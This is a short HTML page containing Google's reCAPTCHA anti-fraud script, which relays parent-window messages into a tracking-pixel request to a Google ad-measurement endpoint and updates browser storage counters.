<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R1oITdswGExhszIdahrZlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277813912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>